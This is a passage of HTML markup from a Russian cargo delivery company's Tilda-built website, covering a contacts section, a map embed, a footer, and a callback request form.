data-field-left-res-320-value="10" data-field-width-res-320-value="290" data-field-top-res-480-value="113" data-field-left-res-480-value="11" data-field-top-res-640-value="145" data-field-left-res-640-value="11" data-field-top-res-960-value="145" data-field-left-res-960-value="21"> <div class='tn-atom'field='tn_text_1594744231998'>Позвоните нам или заполните форму заявки и мы свяжемся с Вами.</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594744540080' data-elem-id='1594744540080' data-elem-type='text' data-field-top-value="-640" data-field-left-value="310" data-field-width-value="643" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1" data-field-left-res-320-value="10" data-field-width-res-320-value="182" data-field-top-res-480-value="-540" data-field-left-res-480-value="60" data-field-width-res-480-value="463" data-field-top-res-640-value="-735" data-field-left-res-640-value="60" data-field-top-res-960-value="-650" data-field-left-res-960-value="370"> <div class='tn-atom'field='tn_text_1594744540080'>Контакты</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('270946604');});});</script> <!-- /T396 --> </div> <div id="rec270946541" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-record-type="125"> <!-- T117 --> <div class="t117"> <div class="t-width t-margin_auto t-width_100"> <div
class="t-map-lazyload t117_map" data-maplazy-load="false"
style="background-color:rgb(229, 227, 223);overflow:hidden;transform: translateZ(0)"><div
class="t-map"
id="separateMap270946541" data-map-language="" data-map-x="55.751979" data-map-y="37.617499" data-map-zoom="15" data-map-title="Moscow" data-map-mode=""
style="width:100%; position: relative; height:400px;"> </div> <script type="text/javascript">var arMapMarkers270946541=[{title:"Территория Логистики",descr:"",lat:"55.028888",lng:"82.926484",color:null,url:null,isOpen:false,isHidden:false,offset:null,},];t_onReady(function() {t_map_lazyload_add_map();window.addEventListener('scroll',t_throttle(t_map_lazyload_add_map,300));function t_map_lazyload_add_map() {var windowHeight=window.innerHeight;var scrollDiffHeigth=700;var rec=document.getElementById('rec' + 270946541);if(!rec) return;var map=rec.querySelector('.t-map-lazyload');if(!map) return;var blockTop=map.getBoundingClientRect().top + window.pageYOffset;if(window.pageYOffset>blockTop - windowHeight - scrollDiffHeigth) {if(map.getAttribute('data-maplazy-load')==='false') {map.setAttribute('data-maplazy-load','true');t_onFuncLoad('t_appendYandexMap',function() {t_appendYandexMap("270946541","");});}}}});</script> </div> </div> </div> </div> <div id="rec270946511" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec270946511 .t396__artboard {height:530px;background-color:#162f4b;}#rec270946511 .t396__filter {height:530px;}#rec270946511 .t396__carrier{height:530px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec270946511 .t396__artboard,#rec270946511 .t396__filter,#rec270946511 .t396__carrier {height:440px;}#rec270946511 .t396__filter {}#rec270946511 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec270946511 .t396__artboard,#rec270946511 .t396__filter,#rec270946511 .t396__carrier {height:540px;}#rec270946511 .t396__filter {}#rec270946511 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec270946511 .t396__artboard,#rec270946511 .t396__filter,#rec270946511 .t396__carrier {height:420px;}#rec270946511 .t396__filter {}#rec270946511 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec270946511 .t396__artboard,#rec270946511 .t396__filter,#rec270946511 .t396__carrier {height:650px;}#rec270946511 .t396__artboard {background-color:#162f4b;}#rec270946511 .t396__filter{}#rec270946511 .t396__carrier {background-position:center center;background-attachment:scroll;}}#rec270946511 .tn-elem[data-elem-id="1570033249894"]{color:#ffffff;z-index:3;top:58px;left:calc(50% - 600px + 620px);width:70px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570033249894"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570033249894"] {top:60px;left:calc(50% - 480px + 250px);height:auto;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570033249894"] {top:45px;left:calc(50% - 320px + 250px);height:auto;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570033249894"] {top:120px;left:calc(50% - 240px + 10px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570033249894"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570033249894"] {top:111px;left:calc(50% - 160px + 10px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570033249894"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1570034534171"]{z-index:4;top:70px;left:calc(50% - 600px + 20px);width:186px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034534171"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec270946511 .tn-elem[data-elem-id="1570034534171"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570034534171"] {top:59px;left:calc(50% - 480px + 13px);width:156px;height:auto;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570034534171"] {top:45px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570034534171"] {top:45px;left:calc(50% - 240px + 13px);height:auto;}}@media screen and (max-width:479px) {}#rec270946511 .tn-elem[data-elem-id="1570034592126"]{color:#f3f9ff;z-index:5;top:110px;left:calc(50% - 600px + 620px);width:190px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034592126"] .tn-atom{color:#f3f9ff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:2;font-weight:500;opacity:0.6;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570034592126"] {top:101px;left:calc(50% - 480px + 250px);height:auto;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570034592126"] {top:86px;left:calc(50% - 320px + 250px);width:140px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034592126"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570034592126"] {top:154px;left:calc(50% - 240px + 10px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034592126"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570034592126"] {top:146px;left:calc(50% - 160px + 10px);width:215px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034592126"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1570034803711"]{color:#ffffff;z-index:6;top:58px;left:calc(50% - 600px + 920px);width:70px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803711"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570034803711"] {top:60px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570034803711"] {top:45px;left:calc(50% - 320px + 410px);height:auto;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570034803711"] {top:120px;left:calc(50% - 240px + 250px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803711"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570034803711"] {top:316px;left:calc(50% - 160px + 10px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803711"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1570034803716"]{color:#f3f9ff;z-index:7;top:110px;left:calc(50% - 600px + 920px);width:197px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803716"] .tn-atom{color:#f3f9ff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.6;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570034803716"] {top:101px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570034803716"] {top:86px;left:calc(50% - 320px + 410px);width:177px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803716"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570034803716"] {top:154px;left:calc(50% - 240px + 250px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803716"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570034803716"] {top:353px;left:calc(50% - 160px + 10px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034803716"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1570034856076"]{color:#162e4b;z-index:8;top:185px;left:calc(50% - 600px + 740px);width:150px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570034856076"] .tn-atom{color:#162e4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.9;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec270946511 .tn-elem[data-elem-id="1570035413440"]{color:#f3f9ff;z-index:9;top:365px;left:calc(50% - 600px + 620px);width:470px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] .tn-atom{color:#f3f9ff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.9;font-weight:500;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570035413440"] {top:341px;left:calc(50% - 480px + 250px);width:410px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570035413440"] {top:410px;left:calc(50% - 320px + 10px);width:285px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] {text-align:left;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570035413440"] {top:335px;left:calc(50% - 240px + 10px);width:174px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570035413440"] {top:500px;left:calc(50% - 160px + 11px);width:285px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035413440"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1570035686152"]{color:#f3f9ff;z-index:10;top:425px;left:calc(50% - 600px + 620px);width:260px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035686152"] .tn-atom{color:#f3f9ff;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.9;font-weight:500;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1570035686152"] {top:341px;left:calc(50% - 480px + 730px);width:220px;height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035686152"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1570035686152"] {top:410px;left:calc(50% - 320px + 410px);height:auto;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1570035686152"] {top:335px;left:calc(50% - 240px + 253px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035686152"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1570035686152"] {top:582px;left:calc(50% - 160px + 11px);height:auto;}#rec270946511 .tn-elem[data-elem-id="1570035686152"] {text-align:left;}#rec270946511 .tn-elem[data-elem-id="1570035686152"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946511 .tn-elem[data-elem-id="1594308130268"]{z-index:11;top:345px;left:calc(50% - 600px + 622px);width:560px;height:2px;}#rec270946511 .tn-elem[data-elem-id="1594308130268"] .tn-atom{opacity:0.05;background-color:#f3f9ff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946511 .tn-elem[data-elem-id="1594308130268"] {top:304px;left:calc(50% - 480px + 249px);width:700px;}}@media screen and (max-width:959px) {#rec270946511 .tn-elem[data-elem-id="1594308130268"] {top:382px;left:calc(50% - 320px + 10px);width:620px;}}@media screen and (max-width:639px) {#rec270946511 .tn-elem[data-elem-id="1594308130268"] {top:303px;left:calc(50% - 240px + 10px);width:460px;}}@media screen and (max-width:479px) {#rec270946511 .tn-elem[data-elem-id="1594308130268"] {top:468px;left:calc(50% - 160px + 11px);width:300px;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="270946511" data-artboard-screens="320,480,640,960,1200" data-artboard-height="530" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="650" data-artboard-height-res-480="420" data-artboard-height-res-640="540" data-artboard-height-res-960="440"> <div class="t396__carrier" data-artboard-recid="270946511"></div> <div class="t396__filter" data-artboard-recid="270946511"></div> <div class='t396__elem tn-elem tn-elem__2709465111570033249894' data-elem-id='1570033249894' data-elem-type='text' data-field-top-value="58" data-field-left-value="620" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="111" data-field-left-res-320-value="10" data-field-top-res-480-value="120" data-field-left-res-480-value="10" data-field-top-res-640-value="45" data-field-left-res-640-value="250" data-field-top-res-960-value="60" data-field-left-res-960-value="250"> <div class='tn-atom'field='tn_text_1570033249894'>Меню</div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570034534171' data-elem-id='1570034534171' data-elem-type='image' data-field-top-value="70" data-field-left-value="20" data-field-width-value="186" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="130" data-field-fileheight-value="51" data-field-top-res-480-value="45" data-field-left-res-480-value="13" data-field-top-res-640-value="45" data-field-left-res-640-value="13" data-field-top-res-960-value="59" data-field-left-res-960-value="13" data-field-width-res-960-value="156"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3031-6665-4031-b662-386233376534/___1.svg'
src='https://static.tildacdn.com/tild3031-6665-4031-b662-386233376534/___1.svg'
alt='' imgfield='tn_img_1570034534171'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2709465111570034592126' data-elem-id='1570034592126' data-elem-type='text' data-field-top-value="110" data-field-left-value="620" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="146" data-field-left-res-320-value="10" data-field-width-res-320-value="215" data-field-top-res-480-value="154" data-field-left-res-480-value="10" data-field-top-res-640-value="86" data-field-left-res-640-value="250" data-field-width-res-640-value="140" data-field-top-res-960-value="101" data-field-left-res-960-value="250"> <div class='tn-atom'field='tn_text_1570034592126'><a href="#step" style="color: rgb(255, 255, 255);">Как работаем </a><br><a href="#kviz" style="color: rgb(255, 255, 255);">Расчет стоимости</a><br><a href="#questions" style="color: rgb(255, 255, 255);">Вопросы</a><br><a href="#contacts" style="color: rgb(255, 255, 255);">Контакты</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570034803711' data-elem-id='1570034803711' data-elem-type='text' data-field-top-value="58" data-field-left-value="920" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="316" data-field-left-res-320-value="10" data-field-top-res-480-value="120" data-field-left-res-480-value="250" data-field-top-res-640-value="45" data-field-left-res-640-value="410" data-field-top-res-960-value="60" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1570034803711'>Документы</div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570034803716' data-elem-id='1570034803716' data-elem-type='text' data-field-top-value="110" data-field-left-value="920" data-field-width-value="197" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="353" data-field-left-res-320-value="10" data-field-top-res-480-value="154" data-field-left-res-480-value="250" data-field-top-res-640-value="86" data-field-left-res-640-value="410" data-field-width-res-640-value="177" data-field-top-res-960-value="101" data-field-left-res-960-value="490"> <div class='tn-atom'><a href="https://t-logistika.ru/politika_konfidencialnosti"target="_blank"style="color: inherit">Политика конфиденциальности<br>
персональных данных</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570034856076' data-elem-id='1570034856076' data-elem-type='text' data-field-top-value="185" data-field-left-value="740" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px"> <div class='tn-atom'field='tn_text_1570034856076'></div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570035413440' data-elem-id='1570035413440' data-elem-type='text' data-field-top-value="365" data-field-left-value="620" data-field-width-value="470" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="500" data-field-left-res-320-value="11" data-field-width-res-320-value="285" data-field-top-res-480-value="335" data-field-left-res-480-value="10" data-field-width-res-480-value="174" data-field-top-res-640-value="410" data-field-left-res-640-value="10" data-field-width-res-640-value="285" data-field-top-res-960-value="341" data-field-left-res-960-value="250" data-field-width-res-960-value="410"> <div class='tn-atom'field='tn_text_1570035413440'>© Служба доставки грузов 2020-2024. <br>Все права защищены.</div> </div> <div class='t396__elem tn-elem tn-elem__2709465111570035686152' data-elem-id='1570035686152' data-elem-type='text' data-field-top-value="425" data-field-left-value="620" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="582" data-field-left-res-320-value="11" data-field-top-res-480-value="335" data-field-left-res-480-value="253" data-field-top-res-640-value="410" data-field-left-res-640-value="410" data-field-top-res-960-value="341" data-field-left-res-960-value="730" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1570035686152'>Сайт разработали <span style="font-weight: 600;">PIKCHERS</span></div> </div> <div class='t396__elem tn-elem tn-elem__2709465111594308130268' data-elem-id='1594308130268' data-elem-type='shape' data-field-top-value="345" data-field-left-value="622" data-field-height-value="2" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="468" data-field-left-res-320-value="11" data-field-width-res-320-value="300" data-field-top-res-480-value="303" data-field-left-res-480-value="10" data-field-width-res-480-value="460" data-field-top-res-640-value="382" data-field-left-res-640-value="10" data-field-width-res-640-value="620" data-field-top-res-960-value="304" data-field-left-res-960-value="249" data-field-width-res-960-value="700"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('270946511');});});</script> <!-- /T396 --> </div> <div id="rec270949301" class="r t-rec" style=" " data-animationappear="off" data-record-type="217"> <!-- t190 --> <div class="t190" style="position:fixed; z-index:100000; bottom:30px; left:30px; min-height:30px"> <button type="button"
class="t190__button"
aria-label="Вернуться к началу страницы"> <svg role="presentation" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="50px" height="50px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"> <path style="fill:#e32735;" d="M43.006,47.529H4.964c-2.635,0-4.791-2.156-4.791-4.791V4.697c0-2.635,2.156-4.791,4.791-4.791h38.042
c2.635,0,4.791,2.156,4.791,4.791v38.042C47.797,45.373,45.641,47.529,43.006,47.529z M25.503,16.881l6.994,7.049
c0.583,0.588,1.532,0.592,2.121,0.008c0.588-0.583,0.592-1.533,0.008-2.122l-9.562-9.637c-0.281-0.283-0.664-0.443-1.063-0.443
c0,0,0,0-0.001,0c-0.399,0-0.782,0.159-1.063,0.442l-9.591,9.637c-0.584,0.587-0.583,1.537,0.005,2.121
c0.292,0.292,0.675,0.437,1.058,0.437c0.385,0,0.77-0.147,1.063-0.442L22.5,16.87v19.163c0,0.828,0.671,1.5,1.5,1.5
s1.5-0.672,1.5-1.5L25.503,16.881z" /> </svg> </button> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec270949301');if(!rec) return;var wrapperBlock=rec.querySelector('.t190');if(!wrapperBlock) return;wrapperBlock.style.display='none';window.addEventListener('scroll',t_throttle(function() {if(window.pageYOffset>window.innerHeight) {if(wrapperBlock.style.display==='none') wrapperBlock.style.display='block';} else {if(wrapperBlock.style.display==='block') wrapperBlock.style.display='none';}}));t_onFuncLoad('t190_init',function() {t190_init(270949301);});});</script> </div> <div id="rec270948341" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#zvonok"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label=" Заказать звонок "> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec270948341 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_270948341"><div style="color:#1b324f;" data-customstyle="yes">Заказать звонок</div></div> <div class="t702__descr t-descr t-descr_xs"><div style="font-size: 16px;" data-customstyle="yes"><span style="font-size: 16px;">Заполните форму и мы свяжемся с вами</span></div></div> </div> <form
id="form270948341" name='form270948341' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="001780186bc3f8cf6f42bd21d0d04676" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="864ba5e7cef65380fb287719b9d7ffa5" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="5e4d587ef1fe2c6a3bc1656b1b913a7c" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="4975c93930867cb00c27a5504864ee50" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="541e532c118b534cf372c81352048c6e" class="js-formaction-services"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="name"> <div class="t-input-block " style="border-radius:10px;"> <input
type="text"
autocomplete="name"
name="name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #c9c9c9;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="phone"> <div class="t-input-block " style="border-radius:10px;"> <input
type="tel"
autocomplete="tel"
name="phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="270948341" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #c9c9c9;border-radius:10px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec270948341 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить</span> <style>#rec270948341 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#e32635;border-style:none !important;border-radius:10px;box-shadow:none !important;font-family:Montserrat;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec270948341 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#1b324f !important;}#rec270948341 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#1b324f !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec270948341 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec270948341 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec270948341 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec270948341 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec270948341 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec270948341 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec270948341 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec270948341 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center"><div style="color:#646464;" data-customstyle="yes">Нажимая кнопку «Заказать» вы даете согласие на обработку персональных данных и соглашаетесь с <a href="https://t-logistika.ru/politika_konfidencialnosti" style="color: rgb(100, 100, 100);" target="_blank"><span style="color: rgb(227, 38, 53);">политикой конфиденциальности.</span></a></div></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('270948341');});});</script> <style> #rec270948341 .t702__title{color:#162f4b;font-family:'DaysOne';}@media screen and (min-width:480px){#rec270948341 .t702__title{font-size:30px;}}#rec270948341 .t702__descr{font-size:16px;color:#5b646e;font-weight:500;font-family:'Montserrat';}</style> </div> <div id="rec270948094" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script type="text/javascript" 